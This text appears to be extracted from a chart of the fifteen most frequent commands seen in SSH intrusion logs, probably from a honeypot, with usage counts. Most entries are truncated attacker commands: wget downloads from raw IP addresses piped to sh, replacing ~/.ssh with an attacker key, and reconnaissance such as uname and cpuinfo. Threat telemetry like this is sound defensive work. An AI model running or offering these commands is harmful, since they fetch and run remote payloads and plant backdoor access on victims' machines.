 Top 15 Commands by Usage
Usage Count
140000
120000
100000
80000
60000
40000
20000
0
133953
14411
14406
8629
590
581
581
512
356
259
139
122
110
105
104
echo -e "\x6F\x6B"
cd ~; chattr -ia .ssh; lockr -ia .ssh
cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa...
uname -s -v -n -r -m
uname -s -v -n -r
(nproc; uname -a) |tr '\n' '|'
nproc ; uname -a
cd /tmp; wget http://5.255.121.213/gay.sh -O- |sh;...
cd /tmp; wget http://213.209.143.44/ssh.sh -O- |sh...
uname -a
cd /tmp; wget http://107.150.0.18/ssh.sh -O- |sh;c...
uname -s -m
cat /proc/cpuinfo | grep name | wc -l
rm -rf /tmp/secure.sh; rm -rf /tmp/auth.sh; pkill ...
whoami
Command